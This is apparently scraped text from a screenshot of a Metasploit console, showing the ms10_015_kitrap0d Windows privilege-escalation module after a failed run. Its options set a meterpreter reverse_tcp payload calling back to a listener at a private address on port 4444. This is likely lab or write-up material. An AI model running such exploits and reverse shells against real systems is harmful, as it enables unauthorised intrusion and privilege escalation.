 [*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) >